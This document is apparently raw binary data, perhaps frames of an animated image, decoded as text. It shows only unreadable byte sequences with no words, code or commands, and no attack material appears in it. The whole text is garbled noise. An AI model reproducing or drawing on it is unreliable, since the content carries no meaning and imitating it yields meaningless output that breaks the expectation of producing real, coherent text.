!�=�m�D���t��s1	oP�T�/�r�Y���8�c	��A�Ə�O:}#�(��� �h=�!�� ��Jڗ4GF3/{�*�@hT)Ph��.�4O( ,��>7���[��|�̅a+�Z�����h�5��h�܎!(������s=���=�,�V&I~	F��*�4VPB`�� C34)�C���%i4o�E� m����
���}9�%)[4�-	� � �P�����'��NcA#��ꎫ-`"N�tT��J P$��������F1	 , �|6�Fh��������@�zp`�BT����,<,g|,��H	3жM:�B��D�� 3.�M	!8��* JKm4˿�E%�k4U�N������^� T} ���>p�N��
��Z���E3 j:�r@ ��  �� cn�n����� � �,w�} �f$G9�W $* 0�S�<���T��}p�p^;���i� pƱ p1!�h�CG��G5����P�BE���/\���/N�ﲮ'�>���!u�pԞ��F$�|�T��<�	UhdF�w� 	� ~-@���QG��� �j�	G�*�p0��s x���% VP4�ϲ��ސ�pap�X���Ǡ�p,�{�8J充�<%�F(f��(��+<c-��PU��۽� o�P����*%=Y0����,P��<U*��� ;�4����הE�y\c���%f��5�Y���P�쓽����%Y�޽� �`$@qk��I�#�U,Γ$c!��Ϋj��W���<�B{L�;�C�KEpέ�ǅ�r K	A�=n�~`k�-�P?�Y�wf�� ��z ��7��>~	a�!�Ş;S5ME ���  � ���S�(6m��������?!V2�[x��C��,죢��>�T<�2!�tER�c�m0`�ؠAB��R2�|�2�����14�A	J��r�A��52�`1�+=t=x����a��Y�h��W$MÈq!�Ũ�%ƋE*=32��"W���`�?'u3&~�aR�!��)�%O�3����T�G��@˧�:����Ʉ)�́�Պ�˯&����W�7��-D�r�*wH����d�PH�"3�bp��a�b&"��ӝqS� A&),XB��TG��:�;p�@����
���#��`A8��
�<�*�X�!��l�+���8���,�g�	J�@;+� �>��0����2��	�{.<�"�#\.�̅	� �!�:X��h#fÉ(���6�"�D����D��ʫɇ.t�B3����&ʨF��L?��B��I\���>x�'���ǅ��B���A.I�I��<(�	ԡƆ6j���f(����z@�R�!�R�J]n�hI&�BC�d�'
ur��Iѫ�(4�M��+�b��R�B7BA��A���	8sH�J�����CX�,�h�xu)Vz덕%W���T�!Z j�;�s�2d��L<J�0�6�a颉��1�:֨C� 9��!���h�*9JH��� �=�]�u���cv�)�W4�Ղ��_��ȁINnYacųd��]H<O[3�`��X���j�OIB�&|�C�k��F�8���2������b��D�n���9��2�g�:��L��QՂ0�](lر�36��"���.�1_�C�D\ $��C�-�0�+]*����Bl�A/���k�wn2XXn����9��>�+&:�?&aC�&[k�=�)s���m.$��� B����!o �ĕ\Mꉔ������_�1r�X/MiR��� !]�C(r+�}C&$сL4�)�C�����t�9~;��2�?��P�����m,����
�S��\&fCCWZs)��L~�c����������l@��\�7�FB�2K��)! ��C�:u�K$QRE(z�C��:� 0�GZ��Ȁ=MԚ���5��D�:ħ�.p� .8D� ����]��U�f��-h�PB	K�Cq �M�8�)�"��~�ʃH��	A
]�8>d�@G
�c�0k��^֘U�Iep�9O�t�6��j��
W��c��C�
ؤ�4:���C$ 4�$�� p�
q�S�2.�� �|�Eژ�j�%����!<��@]����!O��!�L�H�� �2`�f��>��!&Q�5�WdRjj��X"���Z�#���\b!$A����`��p	�ˇ�)K9��������ϓ}H���n�p�� @4RC[�CP�C\�Q5��L�	Xe(8�C ��}��6�A�trjLV)I	�D2�Y��a�(ʃx��K�GQ���j�`q8�{"��/D���������jD &5H@4bك��r=�p�S8:dW��ψz=��&�B��
;�>~�d&k$#�/|���� j�j�
z��C"� D������A��O����A�A ]����� Jf�j�#�b�b>�P�y�A�L���V��w#p`%p�[!"�B����}�	��@D��u>��h�Y�Zq-���,�H��F.E�>���$l��`l�a@6�!x\��������ZQ��?>�;��o>d��������q��"sq�[�5�9r��Q�\�Q��
�P�l$���5D#��%�l�)w�1q��C�!�@�|u�7,�>�C�J�Ԁy�������`��H*��:R,�p�V��+J+<�!� 5�cy�K8���G8��^�����f���z��H���%H�7R� ����F�! �	���?\A�`�>�{���ak(���iCY�:[Rʇ�.Y�UҵWsG�DaP��tĆ���$XT��U��}�e�!؂�7�2b5�m������p�|��@���5�8���>��p���v}@�!��c��	�!�@��G��������~ѱ@�D��v\� ��� ��78""d�Ɇ�~h�&3��{Μթ�
�1��@%J��M��CH��l��k�?���G����J�	�����2�-�K/[E��@?�G�,]��C��q�W�h��� 2$��!1Z��?�����������"(�A3p`w������X���0��ྞ[B��C ,]>s�>�<�/�7D��d��껸��8 ��?!�fJ�Q[$�8y8�+�����9���Ѱ��櫿�@����Q�����>�h/��2L=�; m8�8�	����q�v��	qH�,�hȋԀ����h�Ȅt�04/�h��S�(�Vi���� ���A1[��9��
�x�\� H�8����� ��;�)-��)� �h��#i�*T�H�:8_Z	+�B��?b����q�L���l� +hQ1���	h�5@�2L a���K��q�K"+
,��8���}�*$���B���3��D�9�a��+�ėc�e;=������qr�+���9 K$ "��6pG@�fx���B�._��B�$��8Xg�����(��S����S6hT�q�j,*Ɉ���pP�oH�t8�s�������P)��5u��?�?+<��{��(�5H���38dl�T�����0�s�+��tx�lX 0�<�,7 p��<� ���*/��I�?�/�Ȅ��h �dt� �ӳ8Չ�Ԇɛ<�����c��s�9 �r��z-�z�dɒ���?��3����a���M���:���0��H�(H{<�Y [����XJ��;>�K��*3/�s������B#�S8GA��P��C8�����Ȁ�?(�p�����Lt�IIC�T���L�ȳձ
X��V��|Ÿ��\TG��E,�;050�h#�9�s&#)Ћ�C�s��XL����x a �x4�ԥd��ꄈ�����|�?1�K� �[�M�3�}���HD���s��0؂: �݄3Ր ����θ��O�G���`ʌ�{:K��D�,����8 ����2`��;6�[j��t���F�Q�_ȃD�}bP��DK# ��D�3H�Г��M6�T��sǇ�у ��L�̃Ⱥ0|18�;�}TC=Tm ��
�� ��%aӞs��tQ���} �B��$
#x�"��@�z�oP��PAR�; >8��<��p�)m���� �k�8��pc�8����D��DH�tm �eR� Rixi��� �[�qU W5p,�hx�m��l�4U=i�׃x�l�Dr �#�x���Vj�D��������W/x��Wi؀��X��}�`؀$X�d�=� �݀mU��W�=ٓŃA��w�s��`��=M$U�'i�ؐ�Yi�:$�v�38� TKD�g�՞�iH/`��Z��Z�M�$�Y�Ui`�x
��=���'([����]�n�ٲU�D8�=` �[��[XiX xWx��}@Y��3x�'����V  p �"�>��9��9A�ك0��\���݅�]�z�Z��'٫M` Hv��$���Zx�=x�D` 
���` �؅�H[�5۵E2i��D��]
��X`���Wi0�]؃z��Ӌ܈�قTڞ���^�5[����'��p iH���]`�0�݃`�=�^�܍�}��U�]0/�^�ޯ���p���m`
�]
V]����=H�H����T �= �� H�?�����`x]�]�[�����a��p��'H�����]� vH\�M��e߃X]�X��^�b$~��ܸ��p�>�������ֳ-aN��ԃ�Opa>?�p��a0��x�[�0Yf�'�[t���]�H[/d~]
H �/�_��W���wM�D��x�$؀�5`��^��%��5Yf xY����}x/�cÁha<.��@?5'`� {�׭W:�q]� X x a(���2���݀[�Z~[�M\�M� ���}�V�}�`�/t�ݯE�؅�MUp��>a	�Y/�Zv�d^��5����|(�o��f���v�^�]di���f��a
��+�4`�]�X^�������XbP�����]��Z�	������`�M�����}�H]�}�z]T#�؇���̓mf:dBjv���;�MLd�(��]�H���~�m��i/8�`���߇t�����&��-�WU.aM��}�Z�D��_rЁ=8j��1V�x�����Vwu�b2=m.jfg����U�!^�x�`R�e�urȳԽg*��`�}�Ё����[�d�N��ߝ��5ۦ-�' �lT��&�\���2�_=i�Vd��L�ƾ�h�iip�3��=��[X��uF�{�Z-.����y����鳖��f>ei ��]\~[�-��e��`��l��2�h�c��U	Xm^n��	=��z5k�.���ۓ�ߒ�]���ց$��� wb��iↀ`�]yN��]�l�e�&iv�����nxn�ɮl�ƸP�oPȇ��#9�._=c���
�Ϊ����Օ�- M���Ub�&���K����u밅~�H��ܣ>�Nj{��w�iEf�ýh�� �V�����Mo�J�l`qi��l� ��fj6Y��}���ı=`>�\��g=[�v�߭�`H^�^�_Yh&qߞ^\����`����>1=ڃȇ���t���	�.6�qOmihfvfiP�e�b��wE_i���݃(��[�>���Eꃈd`~b;�\{��]pg^���Ud�m���ЮW�˝��a�������,���WiiೇHS��i��-��c�.Y���5�إ�s��DxصbH�Ȗbr�~� vHi}����o.�[��`4����a��/�d� �μ��p8���POߦ��� Nj�o�8�x�^�#־dԾ�ۦ`���=`���e�������Ȇ�Vn\��Z�>j�rw^݈j*����xIK����HtH�'�8h� h�o�j\�߸0Y�F۸ҫ���Z�7���b�݃_&��@�������]c�o�j��>a�5^��u�>�[6�h�4h�I�̃�G�s��������: �&�����ؐm��}�ߗgtꍭW�?�ߕ٘���`�	�l�Ik(���:�������=Ҳi�&��' �hX�vJc����X��M���_�s�����ߚu�8kHa ��& P�jT�"�I���=
̖hE"i{�J$�bφ����@���l�6��a��Ă��+M�Gi^��P��d���&g#����`Ҵ��F���- �gQE���Rb���������m��ʜi����&L@|�Kfc�"��z�0���n���qi�L4Bi޴I��ҒT�(�6�k-bm�9�?:M�^ �'�p�1u�Q�eH��{8� �F���4фl�I�Bs%1��t��OT�8��%��@P4Y"�� B"�=Q�D���@"t�6�V6�#�9�^6�٤�~@��i ( A�8��a8�%�a~��W8l���1� ;o�+�9�9r������A*}L�i��+��Ҟ��`���P6�m����'Ng�W:R�`��m1�RKmq�-W��*[l����n�B�alq�^����:4<`��RDE:�}}I9,�&G�E�G�֔���mZA��6*�M�jEi�G�k4�@�H0���Īk�A��Eĺ�E\� ���-V��@/���W�A8�9�l���d��M���M=�Dzr6�t������mG�ڦ_��5PiI0�@M�Q�=��ڨ�$`�@qȺEJ/�4�q$�]���!2�"�O�ճ2������S|.CK�N�	m�}�?���3�CB���Pom��y8���O 88NC<4�Ce��x��tZ�;��8���Cz�@��n�4��@x'��h����z衳4ݘ�1����|ݐ�tC�Bz���+��NدD/=���`�f�*1D�(�lC��7> X����U��@�t��4�T�>i�� < ��!t�2��| A� ����a�0�����z��
�G'8&.�!�P�����
1��sP�r��
��!ZWR��D�����O4.�
��n�#����1�! m�S����w����������q� �ˑ���&f���E�T�l�9��A~��|�+d��~��\�b �G��i ��%��i"^��In��
JP��`ʞ��b����r�@�	����wA~�
�L8�c�7���>�"Ax9�eJ��)�>�3h�
6�@�*ps|)%7M	��U��1,���rH�
�b|��5�����эw���{�����i�|�^O|��*R���֗��r�r�E� ��"��>,���W�B�y��@RC`�2�4�3��Nnh�w1��Q�>D�[<�Z��9���
*�З�Т�XQ^�����6uH�Ns���*��u�-���C.D���������L1 �ڐW�s����S�������Xԣ���C	��2�%D`m�XB?��m���AE%�A����r Z/���\��M�j�}H�WU=[�qu��b��A(@
��Jk ��#f�)��7��e��	+��*䔊S<c �ǫW(���)����  ��pP.`�!���m��IO��ab ����1�G^��<��4�R�ȅ��4�狯��C^*��|[n8=�Z�vs����+K�u�
9x�U��Ø�O��4tt���^UG�2����;�P_����M0��SJW�HyA̠Ί7�AlEuje�����b*>�ȅ��@��y�z�MǢ�,��O.pxJ�#)k���I�
:nI�؉-���-/ES�� tA�?��Ӵ����T�)�2��}t�q�=+��J ���V�~�͢5.GL�6cS���ƃ�����>(S��><�7����>mi�cEbjE'�x��w$e!?��h�γj�`C�!r�z �h�s�� .����B�8�`-��iRiJ�nӇFU�����n���MCDlQQ��[���Z�!������$c�Cindb��	2h�(O��;� ����
�TyRqYFy����8(��:�0:�4�F({�7d�EI���Z�J��7x�| ���T�$T'��
s ��b�w�d,u��Q�!8 �9r�
2��0����>d�Z�Y&-s+�
�qW�j%��y�Q[�R�U�:-j� �yp��=�}� Þ���Q�h�X� �U4�;��q:l����w9:p~(�;��d��:(���r	��=Ğ��F���
��'%x����cy�=���!�Z���6�q=�� 
C97�*O�N���{�߾� �y����R���Di�I����b�;1V,�Vk��n �?`��=CC�A,��r�?�N���ZQQP�A P*�����p�G��Q�S�����_���(�j1��@H��]^��!��V��:��CBAq�8���޻]_�V���}rIC_A,�@H �^�C9�^S��@<�����8Ё���!�����#�TP5�Ё5N�_%X�M�q�?�@A�����^��Q�v�) '���� �?�A7���=j��I�,���PD�Ia��� �Z���8��픱�!S}W�q<Pda�Cŵ����F=`t���a�����!���XT��B������<�\B1����[ ������П�OHQ��L DN��]@�}`[5��zQ�_��;�MV�����}\���XI��@?��qC ��4�AŗE\Qϱ�֗4��	D�T����;���F=e�ş@����a�2�h�I5�dDqek���T��[��[���da,�B7pP���_�Q�[��kՙR�Zq�!��u-�b���b2�@L&��ì���Θi�b2�
Ixf�C.zE,�f�t�+E�H���b�_��T��Ui��!�C�����3x_4���!�g�`'�s6gq%�;lA?}	8��?؂�`�%� w�%L�C ���|I���I<l�h�{�C@  !� � ,    � �  � �	4�OYA�*���_����Ŋk�eAH"�
�:.�p�œ
��'!�F�\�0�o�j�x`�?<>��yFa��Y&]���ҧ^�oK=m��y���_O�Ҥ%�ac[ ��%�
3��&�>�	�䋝���K��²c���`���Ю���[�E���bK�X8wN��߾�PS4rij�X'T"���׊=�	�xAKA�"�\Ya������i<�/��h�̨T�G@ ! ���C�5�n��rH���?����P1�h�(eE\�P2K�jL�_	]'�M
�'�I����Nds�@� TI�,��T��&����~	�ZBj�a����ߌ�Ow�!�@�X��@�!�B�C�Z�]v��E�YEz�Qt��PK&�����8 W&�D8����`J���"
}�l�X9�-��gg���qN^D�R����c��Pv�Aۂh�QB#D�?`F�����b� �P	-���@�_
���tZ�G8�΂��р.(@Db�#c>���OX�$N�Ex:���T�G5�P������R-t�E�3&B�N� �S¢��e�[6�!��|��Q(M�PW�!�t�%ȼ�� �E��A(�{Qy�؆:o�)P\��{bs���(�1�9�%���6�@J%��fV�E��#��v�'�'�t�Q	r�(��?|�EqB7
��B�6�m=�(��7�9I���4T	"q����O_�����8��\�"4�F�����2_�]B||��O��m������F�'BM��5��
1A�r��4A	��O���@)$Nw���ğ�
E�@�#��_�Cm@m��	M�@}�~��@|Q:���O+�F>�(�v_W�+� \-n��I�G�E	*8���}#ts:j&DtD��>uBa@�03 *D� $���fYp@��@Meq��w�>,�L���O6���%$���8,���R��� ! ��<x��l�)D�x��'��#3��E�;�&�(O����!A��C��/Y'�Z[0P�3	��+bE>��i�28�@���FD��ь�Ԇ��?pA\� �8�A������ă
i�`ΨƊ�l2���@A��I�[ ��ӝs ��@gB�@� }�@6r�X�z��[DF��ڍ�>��VD6i�A���2Q�, ����L�4ׇ?�a=i ^�>I��U���n���@2uq����L`b>�����,i3�TH���0�`��THl1���C��"��h�e(C:0A	la��	10���"�KB��x��%�4�:��-��E�0��$���vD���،n�Q��c00X=4
��q!�BFШG�� �%�P�ҡu���J9�2�Ü	���#���{��q�
��G6�!t���#�.�u!��$�3�1/��d	�9Dg�pH��K*�c��
��F�C �DKȱ�
iC�� @8 ��5��@��dU���,�bg���h	�CB`��I	� I�Y��;��
B��x����LR!�܃<���H5�zH��фS=�q:�V*�mj~�֙�).`�$$�	��h C`�-a"q� $��̂����?@��ҕ��0����  hG�����m�x1~�$�P?JqBTq�&�C�� n@�<@�H�A8!�b�@^�H �	�@�;p-�� "������`�(�pNXNG�"?2
�j�h�z+��� *��Ġ[h `� E�`<���g�k��>5^�DP,���Ժ[y�` }H@�p�f i#k� "%Y��V����u�������Q:t<@7�����5D��Q��AD�(���rBl	`�"�0X�� ����H���i�B�r�7& �4 z�[No-�'�
!���B0��j;��l��>�`���(�:��������X�H�C@�����t#���H9B����yc'�H�.\���bфGN�`��K����*p�{�q��:�}���
Θ�N�&�aG� gBP�S��H�$D.)_�"p��u�G�P%��VG�R�h�9Qg�e@mVHVԡ5�)+��  0ۂp@���@H�gL���'Lp�\ �(�P4r~vI���9�c1)�n �K��y��ld�E��?�Zޜ�cX�x $�^/Z����S�9p"�o��;38Cl o��ypJ�Ip��.к�@Hv��}!��"��Rl"�7^~�x��W]��0��4�l�$�[@�#��k =�#�@U+%5W` #�\.�$����A
1`GDnJ��$�0)  #0��h�j+�#\�[��$�^�i� @(9Ql�8Q1��*� �@ 8@ ��f-ad�'9���)
�
�c@�W�b�V��G�����P�_��bbn(�;QV��P!������gV!�'lM��!���%7%&�1auQ�`�@	N��lX)B(��}�w���x�-P�#	�^q$�8�n�`�H^�8[1W���G
r~�-`'�� 5#/W�N�3s�H7�07�V��+t��P���[O�J�RnC ��F=�#@ $  8W)0���]Q�u3�Bz[���$@WP	��rp�b,�C�� 3�����:M�p���C��%�b:v1�FnH)`[�9a1g�+9�4��-�2��uqzQ"0{�A�' )�Q5@	��!�aB�#0�@�Q�3�eca(aHD�$  �;�([a�8I��v� �%	09A~7��AQ>��7�O	�[aH)� Y �hkK�HI@�w�&n� i����v��b��k�%C�x����Q�vF����05%�~�p_P��� 6���)�9�uE�!�XN	�V� `Y�_H��p30D#���)��(x+>�S���	�:ԕ	�_��i���G	_ 	WD��@԰{%�	[� }刃AAuB)9Z����T5lS0�2�T�>%:��ʃ2�1��{i��(��kP �K�@�5� ͠/X�8#EP�
1�'�k`�7d�߹�V \, v	 )���y04DEN1x�b�J����G
�iY�r��b�M5Ĺ�Ni	N� ��7� o���8#�����}`YC��y0�c,�W��v��J�:4���0	}���e5B  �7f�z@����w�4E�)���@:$%0*�	��jz�^�b@���[0�7flP��c�Q+a#B��h�6rZ���J�toV��0 Y��[������)C�.��$�J��ja0�� � �-�\v1 �K17�s��!p�S�6�0 �
��+1�z�� N��P+%��_j�Y�e�cV 5}�x�3�P:�S�l����x����k!?*pN������ 0��b&6R�3X�(�0�L�  �c�l�%[�7�"E+{#��N0\岄�`xV��3��P��e�x�>������f�cW`�l�nvB�c�� }õN`: z���!�¤SZ.t.p
?���g�Ń΃�E -�{���0`)!$�������L+�ѪQg��+�7�b3@:�HN� �t�:�A�3���˺\� =sSN����z�����֨��.  �a��f�6�]*poos��2:-�Y`���7�ˤNp�?e� ! ����0�#~�H?�׻���e��[��3���X� %Pe���) wg��tvN�3+N`g!�p7�QoV:��E��zp�;*=ԫ[+� ~k���3 e,%�fm� +���ĿM����<?�Sx�Y m3J왥��52�k �A�У��2�<ֻJ&��>�u�S�#0s`m@+K.���c�v�v1&!U���u\�}�-�w�:N��z�=Ȃ|N����E2�E�l�u���s����wYi���u��=��=p�m��LZ<oS?'D�	�W$\�L�	AX7����	�i�� �i���Es`��lo��p5�}P̦���87�\-l0��òq��,�s��� �0����7��H77Ŀ�ֳSP��(�<��H��[\�<݋Ǩ��-��<7~�[��w\0P�Zm�b�,@	7@��� =h��b��*Ca|������`HuC.$�t9��4�p��̺�<��2��j]. 	���@-- r�8�;
)�m�5��L	���\�<Ƞ!=Ayr��9	�=7=�N9	.=���H=7P5������H5t-u���!0@WpAP����I	m m�>����@	6�21V��W���~<���	�c��p�dE��H�L�����n�0Y��q�Qel0��R���;���p��!�KXmod�5pE_����v��Ch=��� s������5�����2W�62;�����gWF*$'�l@�	�� ���ӻ����-&�*^��}:}��M	}050	B��|-�:��b��m���w~��g�2��|E��"M	���C=WX}C�Yu:�
1AWT� 	.�lh��7��Ɵ� y@��En�t޵4�< ��0����&��%��W���ʦ�}!mHj�fZ�
A���vn	~�0������1��`z�Ǳm��?	1�-pɒ�!�Cc�0����55 Y��3~��FA~A����
N�	/ É�~C�?E	�P�~:�� ث���eM!��'!�1�]h�s����	ֆ�ߩ!	� ��� �qc	E�j0A���.�8���A��S  ����.	�an��[�����K*���\���Y�����_��q 	Ҩc��!��7��a����	�av�;f�(��k��u�A�Ng���'A�Y���r�ur_	�Y������� 	ĩ�5¬��U�.P���`�P��K��<L�����br�@�����u��|� 	P	A	�CZnE�g��� �KA�������.�DRC���.]��u�,ϠPdc�L�j/eY$����FozYH
��̔/џ {"'�n�pq�����7��
Ď��|�??�r �P�|=A2A��4�����Y���S'�?�	.���o~:0�����5��ѣ�BA�ӣB�[��Ȗmˏ�`J*��ȏ2��d"�B��%X8����l'nB�9v��BjWE+ӿ
�I�G'Ŀ��}�s#O�<%��D!��R<p�j�5 {İ����9k&D��ČbL�`�0�2���R���v�j���P�0<��@��N,��0����G��a֍n9����p
��7�?+_�$�g4i�/�(|�� R�����]a��2d���?��;pe(id�+���k�p�?(R�7n���\A�,�2O���H(�: ���
=�n�>����*m\�G�pZCh��p��l�A����«ԃ!

g���;��,dXhC�2�?�<� J��x�!�������IB�G���ꛏjȻ<����j㬫'��k.���16j������)��.$����λ �C�.?rD���,� �h�,�p���A��?"��AC��6���N��͜������C`��W����qJ!j�����c����A�T� +���I�A5�qt��P��8;!K?j7�8Z�"���SJu*!Q�F�P�V!�G��J���`A�80��<��!q�lH:��3g��a\��[����f:��;�B��s`�ԸD?�)!�W��N+���8!5�h!1�&Eh�`"�m�9�Y!�5B��BD�C��ę!�M���@�+�H!�{|�����Q�-k�'f�ae�t��9#`�g���jYӅ
	i[ؘ����I�`X[�� aj�����Щ���.!G�)zpb��
��5�XT�� MH�"e��N�˦��
"	�^�3?	�g���HE���h�l�)��@H���,!ب���!�����5����֍@�lA!hۈ ���FV�i����=D�H�9�Q,��.!F�ާ�,��k_�3�N4r�ƌ�#s�@a<�my�b+ZR"E��IGs  1�y�w���N!	IPkR!)�R<�-��
t2@3�IpY�?����%<�C��qF�1��X�Q & ���o���(�l!�؇��@�]
��F�@�IX*s���A��*.�G��XA��c����7he�t� bb��B�Ȑ-d�X���5 � 	�C
%����_	��&A�P!`����|!xY ;�)� @��6 ~�̉Z�0#,d�K~V��$0�� I[f�iB�3�ʅ��N���@.āQS2d!����pO���kE�Ԧ��4o
q�°u���C��ո>E�d�c�@���(�t�U���i�(SBBR�?��s#��94��g�C/�đÍ� r���1g�75� Y%<�!B�C���n�j[ݚ0�L��CV�ѷ浭�)T�W�V�K�2��5��elc�	��C����le�	��U#�#��,;���&!���a�I,�"�-c���*�!���GX��Ɂ���G��6r�!�2O�62��6��kNj�\�\	��r�'	�O�e�$�
��]�d��|�G�y�W��M�~^����n-�0Ջ3��!{q�J="�n$^�u�C���*��08�m7"����=0�kK�����~�7B��A�\�/���:$Gu	B.j�TiC�c[
Q�j��ux1�},�������	�)d$S$�I�f2v���&3��WY ���-y#��B@��Ϫ5��+�^{�s��"-&A��@���!-F�?��`�Dk��i<4���C�m�1V2��E!j�	�!眼8�2�M��2ke�I� n���6�!l���]@'d�1�.���J�V�>r"
Y'$�Q�p
�?&��פY"��1ld'[��fv��M����浄ƆTJ{�ghAs=R�����z͏i��̛�UۡM��7�fw�[ގ���}o��Z�vk��o2y��Y�7,�+4ȁ�[� ���4�	�����q�p�g\��e�ơ����c�
 !� � ,    � �  � �	h���*T��I�-�d���b˖y�4A�q�@_
C
�#��B?!Q��2��"YQ���
3*��Q`��	q�\�o���iC�m�Ro��`��y<^*�%ס�D�*�޿�d��	Tᥭi�
��߁��C(-[�+$�4g`�-���Ы�A�E���ǧȎC��}�E��o�6��ݐ� �9����*Ӻ��Kd�k*ԍ�0�Fb*��	�E�	=��Һ
��{� A+e`G�Z������8^!)R?H�u��3dȞq������
ݺ�����@��@�)%P�_�C�@��@�)d�!�0��!����I!`!H&���@�	B���FQ�yO8���P����BޤSD\�ԕ�t�5%h���/I��mMp���e�J$���P/b4Ќ;���h���B�1��@ʉ��x�M6���W�V!v�$Y���z�Ҋct�eX�%#/��BلSBj&c�q}:�B錐P�ǉs\BI-�X$^�95=-L9��CE�Oy!��ĺ �-�T@�B���?�T�n�*Pm�yP~��*=�)� �j`:��h�9t�����$�b.ɲbɖ�tq_�H��ɶ�/��Ji�#����G��Ć@����? B�DO:� ��%MB�����*�D������e+�
��%,�9�Z��?��2�&�X��&�}L�>yēBu��#B���\�\�?�Tg��e��8}��
����`�"�Џv1;�X�O+J�E�����xM��p��Hc�-[�"���%�@\�@ᜎP}dE&�#�H'D�w.��@H*��;����D[�!�$�O�d�Ё�3���L�����	�cD�h�h��qd< $%:�����?���d1�?W4���#d.:Ǒ�Bb��,D����0s��]0�²�,f"`���"W
��`f�3�?��l�o-	��2���EI �h7;�t` @�����!�pH,�G��s�I�C�@z����iE�9D 9��b��2;ъ��K���º`��EnkH�B�A�!! ��Zw�`@ 9��x��鱇i���1 ݱdu>�ģ���V��s\�a�k4�����"E�V4OKiE)*f&ωN-�K��Q�8��B�Ǆܯ*� ��X�$�G�8o2�	Hf�>9Vd�.H@�� ��Q��8�5�h���8O�ZK�	�d�>M �T��c��jw�H�80"��d�PH��+�!#h�@�qH&S��d�)d�R����y�L>-�����:��ja#QT�>�p�+��>)�'ĳ�ΈL뀙���=K�4��
V�g^��rI�y3k�(r|8�~�C�Ru���B���3/� aL`d���02��<4�r`r1�%�TT��a��-Oq��G)�a�*�D�T�K�&L!����?�G���kH�K2�ց�][��PQb�h�#�2�kH�Y��%g�8�L��l&��� .YB�Ɨ� !�c�?�7K{�ง�Ge҆, �6��l�B�t�z(�i@�f�`i�&�FM�*�R���'����,!2`����Ņ�!��@H��"���.&���w(�E�>͕m��X.ȒDi<�=�pͣ���p�%kh�8C@����W$���K�q	 �q 5�Q��	BM��g|B�
��P�;���"0-\5�0�9�!j�z�Lh�2��%ra���k -H��:��c�t+r�Q��@������oL Ȱ�Gо"8�pe����4@�i8� =��{���7��F�i��"&2!C���I���jg���^_�L:��o�c@=�]�� r�# ���@�"�5}Pq���h�DX 
��«� 6r�;\߈Wf|�,��h����\�%�C�P��Q ��8�� �($~9�2�-�pa(B�ں5�D�*���j'q��A��&e4+0���I��L��`�(F[i#�Q�����e�,㘛@�T���m����C �7���0�a%xM�3P����%5,����9�	�v�HWi�(�f�E��vC[aB��+@���F����Zew���,�%�B	� u�d�_�!�L&LU�� rV$�v���vA�$�_d!���%���5��M��3�,���£���c��c�:���t�GW�h�A�W�k(A	0���,�H+�!�o��ᝍ�B��?�>%��n0�������Є��C���l�.^�M!� ��gh��2#P�q6�?�f��x��x�`!��[1cG$� ~ `�@2 G?���@,��L�+�^0!g�	�"`I7�@ W `)C*��'���%�ӇR(0 u0mi�VHy˥P��
5��U~A�%@�b�=�0qPX 
�0�`2�K�!~� d䑃/�o�p���2�R&��|��3��k��� % \xq}p}0� 2Pu\��LC �*����bvz�qp P0 d@�Udu�)��[�j�X�"G�Q�2�;h FD��C.�O�7�|�� ӕ���q����Hۇ(\�M�����7@�6�r`�`;��t�� ��/!CC�X.�pk0$����B M��I�k� }p��?�؉I%}�Oh3�DK���"h�p'%?N���0�W�#����Ё�q\��� ?�_���Ì�BZ�����'�Ps��� ���7V��X�NX �&.PH�P*�	�Q>%�*#@r0
�����F�p���p�<I
=�7I�w7a��n�P	�X
�$�P��0���'����W����i �=�ޠ$�Wg� 6����p	W Bq�aw�P�w
Q:ٓ��9H_��o����\�;wQ��)�v3��!����O �WPD��P}�* � gP� �:�� � ` z.�!���������9�z�p"�  ����Y�k]x��'03pYL2ظ�����-S��C/˩E�7���`�P���& J$������nt������  k�� B  p2��'�R�����	?�����x�}���;���9��C��a~�ѓ��n�2jx  YUm`��� �:�����	�.�CFt'j@����!=���ڀ��pE��8`~���97FDB�OC�@	��h�P.���'�Ч�]ip�h��;�W$�@,�k��/�㢡��m#�	�Г���p��w ����3wč5% ���N���o�aG`���6Ю}'���"��k}v��@��z�(J �r:��63 z�w\��8�"_	!��6k��l ;'Y  OI+
��J '� �z�%�pEp&˞�7�W��K8|�z��k����p���a�"�Azѓ�����x+���C�'��;��6�7��o�F2C�?mà!�E`,p��p ��*�ǡ�#��]�\ �� %Ps���"�R�а�DC��
� F	�OyDi��9i���JHY� ��7�6����k�=���6I��3)�Ԁ.) �0' 0}�3�ȗQ!�!a�k��@ h#[�?E���� 	@�J�`����@��&��X����+}��6�:;u� 5��)�6�۹) � ���F�`*�D�Ɵ{�V-&'��6c6V ��
Q5@	�p��y'}V(zi`�A	���~�~ 2� Ƞ�sW ����r2�	 ,p�}0��6�?��}@j��I
� �a�L�#B�30	?���0S����g�8��;�������l@��3��+Z�;o�f2��C��S/, Y���	� \�3A��Y0�GQQ�A���/(J.�,.�GE0�,0	��1��O���0�S������G��J�v�ڪ�ǁ]�p;l �ml��{2����� �����YR(`��%��g{�Њ��z�"QP��0��Z�@��0	� �Uˢ��0��Y�**�:��q�k�* �R,PCH�C�l�m�N�g�.0�v��g�ҧV�20	��p\ � �fm���Zç3�P�读�2 ��P�+z�,J �ௗ� J��h�u_�CB����00���p��|ͼOV �� ����@u�vG�\��ZY.Y������Ye�\=�ꐲ�v-��E@1��$m�f�W����[*��c|Y��E��* ��WPCCR 3`�ip�6%]}� ��;��@2��[P��:!��1��|B ���W�%�
�ЗNP���f}:i�Y�	��-�pq;nY*@���=�`�MXS�U�0� G-G�m `N�yT�D}�b(��9���*0?�GD�93�N��E���mx
1+�S������ Y w$�=4�Y�?���}m}�ēM
��WhSw�9t�����ᓂ6����:)0�DC�pW�#�m���y���p{� ����:!�]���`\K2�G��:A}��ˏp�P�CԞ?��G31{xf�lC�W�	%�,3�`��$P2Y7�����[���xl����C�K#��V �s�8TY�8	�P�g�����9�O�� H�Y̳�1,¼Y30;�0�
V|b���nic�`[d`�,���KT���S��<�Nu����$PH-dG�J��]�W8	��q��w	`�T�����>
���R���
��&��#��"��V��`|��v���TGʉ6�e����O�~m]�b. 	�P� C. ��{��7�O��P��� ��=��mP��jPb0�����������@A`�i`V ��.ѭ�����Y��h|���P�!Pq�2���� 7d���s��5������5=�� �K&������M��@Z�b�tC�D�P֜�Tjx���GmX����>��A�zu�0�P3��m )0�?��@g�����^���i�����2?	<SA�:���W��d��@�7Tʊ�G��0_��0l	����8s�� ������b�6�
